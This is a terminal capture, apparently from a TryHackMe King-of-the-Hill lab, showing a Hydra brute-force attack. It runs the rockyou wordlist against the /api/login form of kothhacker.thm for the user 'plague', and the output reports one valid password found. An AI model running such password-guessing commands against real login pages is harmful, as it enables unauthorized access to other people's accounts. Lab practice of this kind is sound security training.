 root@upset:~/thm/kothhacker# hydra -l plague -P /usr/share/wordlists/rockyou.txt kothhacker.thm http-post-form "/api/login
:username=^USER^&password=^PASS^:Incorrect Credentials" -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-10 18:43:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://kothhacker.thm:80/api/login:username=^USER^&password=^PASS^:Incorrect Credentials
[STATUS] 1589.00 tries/min, 1589 tries in 00:01h, 14342810 to do in 150:27h, 64 active
[STATUS] 1685.33 tries/min, 5056 tries in 00:03h, 14339343 to do in 141:49h, 64 active
[80][http-post-form] host: kothhacker.thm   login: plague   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-10 18:49:23
root@upset:~/thm/kothhacker#